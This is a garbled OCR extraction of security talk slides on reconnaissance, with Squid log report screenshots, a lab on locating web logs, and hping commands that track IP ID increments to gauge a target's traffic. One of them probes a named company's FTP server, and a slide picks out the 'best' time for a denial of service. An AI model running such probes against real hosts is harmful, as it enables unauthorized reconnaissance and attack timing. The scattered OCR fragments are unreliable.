

2 ha shi kata ta ƙasa

. .







#### Squid User Access Reports<br>Period: 2009May22-2009May22

Sort: BYTES, reverse **Topuser** 

**Topsites** 

<u> Links and Sta</u>

**Sites & Users** 

**Downloads** 

**Authentication Failures** 



Generated by sarg-2.2.5 Mar-03-2008 on May/23/2009 06:40

#### arks <u>T</u>ools Help

**THE LESS PRIMA** 

http://icicle.icegroup.ru/squid-reports/Daily/2009May22-2009May22/pogar/pogar.html



#### تروي المتعارف



#### **Squid Analysis Report Generator**

#### **Squid User Access Report**

Period: 2007May10-2007May10 Sort: BYTES, reverse **Topuser Report** 

**Topsites Report** 

**Sites & Users Report** 

Downloads Report

**Denied Report** 



Generated by sarg-2.1 Nov-29-2005 on May/10/2007 21:46



#### **Squid Analysis Report Generator**



 $\times$  Find:  $\sqrt{2\pi}$ 

e vise e ver

Next Previous D Highlight all IT Match case







M. Bindy Lundski

### **LAB: Web logs**

- . Get your external IP address **http://decloak.net/**
- . Find web logs from this IP address **Apache log files Webalizer logs Squid log files Attacker logs (dshield)**

#### Process Discovery

a s

#### **Process Discovery**

- Business processes are an attack vector
- . Find ways to identify network activity
	- − TCP/IP stack IP ID increments
	- − FTP server usage statistics
	- − Web server page timestamps
	- − Slower application processing

# **Monitoring Network Activity**

- . OSs increment IP IDs sequentially
	- − Send a request, get a reply, look at ID
	- − Repeat to gauge traffic levels
	- − Monitor the traffic rate over time
- Use many different traffic types
	- − ICMP echo requests
	- − TCP SYN requests

## **Monitoring Network Activity**

- . Use hping to generate probe packets
- **# hping -S -p 80 <host>**
- **# hping -1 <host>**
- . Use graph hping log.rb to view
- **\$ ./graph\_hping\_log.rb hping.log hping.png**

http://www.digitaloffense.net/tools/ipidmon/

#### **Traffic Monitoring**





# **Monitoring Network Activity**

- Identify a time window for a process
	- − New services may become exposed
	- − The "best" time for a denial of service
	- − System load can cause exceptions
- During this window
	- − Rescan for available services
	- − Continuously mirror the web sites
	- − Look for exceptions and new services

• Use hping to probe the Alerton FTP server **# hping -S -p 21 ftp.alerton.com**

**The IP ID field increase by one for each reply**

#### **Traffic Monitoring**

Packets Per Second

